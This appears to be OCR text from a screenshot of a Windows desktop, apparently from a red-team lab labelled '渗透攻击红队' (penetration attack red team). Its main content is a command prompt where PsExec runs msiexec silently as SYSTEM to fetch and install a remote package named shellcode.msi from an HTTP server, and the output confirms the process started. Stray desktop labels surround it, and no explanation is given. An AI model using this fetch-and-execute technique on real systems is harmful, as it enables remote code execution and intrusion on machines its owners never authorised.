 安全配置向导
新建文件夹
PsExec.exe
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>PsExec.exe -d -s msiexec.exe /q /i
http://192.168.2.12:9000/shellcode.msi
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
msiexec.exe started on ROOT-03 with process ID 1612.
C:\Documents and Settings\Administrator\桌面>
回收站
渗透攻击红队
开始
管理您的服务器
C:\WINDOWS\system32...
CH
vm
16:20